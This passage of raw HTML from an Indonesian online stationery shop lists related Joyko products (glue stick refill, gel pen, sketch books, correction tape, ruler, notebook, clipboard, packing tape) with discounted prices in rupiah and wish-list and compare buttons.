aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1017,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1017","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_980" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-glue-stick-refill-gsr-109-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-980"><span class="product-image-wrapper"><!--mf_product_label_comment_980--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-stick-refill-gsr-109-sku-jk-gsr109-jk-gsr109b-jk-gsr109g_osllzotorw6pvwkk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Kecil&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-109&#x20;&#x28;Black&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-980 {
    width: 152px;
}
.product-image-container-980 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-109&#x20;&#x28;Black&#x29;&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Kecil" href="https://www.tokoalattulis.biz.id/joyko-glue-stick-refill-gsr-109-black.html">Joyko Glue Stick Refill GSR-109 (Black) Isi Lem Tembak Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="980" data-price-box="product-id-980">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-980"  data-price-amount="7300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-980"  data-price-amount="8400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox980" name="related_products[]" value="980" /><label class="label" for="related-checkbox980"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":980,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"980","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_892" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-gel-pen-gp-182-i-tech.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-892"><span class="product-image-wrapper"><!--mf_product_label_comment_892--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-182-i-tech-sku-jk-gp182_tpjswhkmyuaxoowp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-892 {
    width: 152px;
}
.product-image-container-892 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-182&#x20;I-Tech" href="https://www.tokoalattulis.biz.id/joyko-gel-pen-gp-182-i-tech.html">Joyko Gel Pen GP-182 I-Tech</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="892" data-price-box="product-id-892">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-892"  data-price-amount="3500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-892"  data-price-amount="4100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox892" name="related_products[]" value="892" /><label class="label" for="related-checkbox892"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":892,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"892","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1623" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-sketch-book-skbk-706-2b5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1623"><span class="product-image-wrapper"><!--mf_product_label_comment_1623--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-skbk-706-1a5-jk-skbk-706-2b5-jk-skbk-706-3a4-jk-skbk-722-16k-jk-skbk-722-a4_9mfqzj03hancny0z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-706-2B5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1623 {
    width: 152px;
}
.product-image-container-1623 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-706-2B5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;" href="https://www.tokoalattulis.biz.id/joyko-sketch-book-skbk-706-2b5.html">Joyko Sketch Book SKBK-706-2B5 Buku Tulis Catatan Sketsa Gambar Kertas Polos </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1623" data-price-box="product-id-1623">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1623"  data-price-amount="14000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1623"  data-price-amount="16100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1623" name="related_products[]" value="1623" /><label class="label" for="related-checkbox1623"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1623,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1623","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_600" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-correction-tape-ct-560.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-600"><span class="product-image-wrapper"><!--mf_product_label_comment_600--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-tape-ct-560-sku-jk-ct560_5o1fi5hzcyy64wjd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Correction&#x20;Tape&#x20;CT-560&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan"/></span></span>  <style>.product-image-container-600 {
    width: 152px;
}
.product-image-container-600 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-560&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.tokoalattulis.biz.id/joyko-correction-tape-ct-560.html">Joyko Correction Tape CT-560 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="600" data-price-box="product-id-600">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-600"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-600"  data-price-amount="6700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox600" name="related_products[]" value="600" /><label class="label" for="related-checkbox600"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":600,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"600","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_418" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-black-sketch-pad-pad-3000.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-418"><span class="product-image-wrapper"><!--mf_product_label_comment_418--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_68nt3cgi7qnevbde.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Black&#x20;Sketch&#x20;Pad&#x20;PAD-3000&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;Hitam"/></span></span>  <style>.product-image-container-418 {
    width: 152px;
}
.product-image-container-418 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Black&#x20;Sketch&#x20;Pad&#x20;PAD-3000&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;Hitam" href="https://www.tokoalattulis.biz.id/joyko-black-sketch-pad-pad-3000.html">Joyko Black Sketch Pad PAD-3000 Buku Gambar Sketsa Hitam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="418" data-price-box="product-id-418">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-418"  data-price-amount="16500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-418"  data-price-amount="19000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox418" name="related_products[]" value="418" /><label class="label" for="related-checkbox418"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":418,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"418","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1632" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-stainless-steel-ruler-rl-st20.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1632"><span class="product-image-wrapper"><!--mf_product_label_comment_1632--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stainless-steel-ruler-rl-st20-sku-jk-rlst20_uqtkvcpb1bkos1cj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Mistar&#x20;Penggaris&#x20;Besi&#x20;Panjang&#x20;20&#x20;cm&#x20;Joyko&#x20;Stainless&#x20;Steel&#x20;Ruler&#x20;RL-ST20&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1632 {
    width: 152px;
}
.product-image-container-1632 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stainless&#x20;Steel&#x20;Ruler&#x20;RL-ST20&#x20;Mistar&#x20;Penggaris&#x20;Besi&#x20;Panjang&#x20;20&#x20;cm" href="https://www.tokoalattulis.biz.id/joyko-stainless-steel-ruler-rl-st20.html">Joyko Stainless Steel Ruler RL-ST20 Mistar Penggaris Besi Panjang 20 cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1632" data-price-box="product-id-1632">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1632"  data-price-amount="5300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1632"  data-price-amount="6100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1632" name="related_products[]" value="1632" /><label class="label" for="related-checkbox1632"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1632,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1632","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1308" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-notebook-nb-715a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1308"><span class="product-image-wrapper"><!--mf_product_label_comment_1308--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-715a5b5-sku-jk-nb-715a5_yclvwugsirptxo3t.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Notebook&#x20;NB-715A5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1308 {
    width: 152px;
}
.product-image-container-1308 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-715A5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;" href="https://www.tokoalattulis.biz.id/joyko-notebook-nb-715a5.html">Joyko Notebook NB-715A5 Buku Tulis Catatan Diary Agenda Bergaris Spiral Hard Cover </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1308" data-price-box="product-id-1308">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1308"  data-price-amount="35000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1308"  data-price-amount="40300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 40.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1308" name="related_products[]" value="1308" /><label class="label" for="related-checkbox1308"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1308,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1308","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1922" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-clip-board-clb-65.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1922"><span class="product-image-wrapper"><!--mf_product_label_comment_1922--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clip-board-clb-65-sku-jk-clb65_o4rjyupa8dyixh9i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;mobile&#x20;di&#x20;sekolah&#x20;dan&#x20;pabrik&#x20;Joyko&#x20;Clip&#x20;Board&#x20;CLB-65&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1922 {
    width: 152px;
}
.product-image-container-1922 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clip&#x20;Board&#x20;CLB-65&#x20;Tatakan&#x20;Papan&#x20;Jepit&#x20;Kertas&#x20;Ujian&#x20;dan&#x20;Kerja&#x20;Lapangan" href="https://www.tokoalattulis.biz.id/joyko-clip-board-clb-65.html">Joyko Clip Board CLB-65 Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1922" data-price-box="product-id-1922">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1922"  data-price-amount="7000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1922"  data-price-amount="8100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1922" name="related_products[]" value="1922" /><label class="label" for="related-checkbox1922"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1922,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1922","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1338" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-opp-tape-opp-3fr-50-48mmx50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1338"><span class="product-image-wrapper"><!--mf_product_label_comment_1338--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Lakban&#x20;Plastik&#x20;&#x28;OPP&#x20;Packing&#x20;Tape&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1338 {
    width: 152px;
}
.product-image-container-1338 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-3FR-50&#x20;&#x28;48mmX50M&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.tokoalattulis.biz.id/joyko-opp-tape-opp-3fr-50-48mmx50m.html">Joyko Opp Tape OPP-3FR-50 (48mmX50M) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1338" data-price-box="product-id-1338">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1338"  data-price-amount="12000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1338"  data-price-amount="13800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1338" name="related_products[]" value="1338" /><label class="label" for="related-checkbox1338"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1338,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1338","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_770" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-document-bag-dcb-49-bill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-770"><span class="product-image-wrapper"><!--mf_product_label_comment_770--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 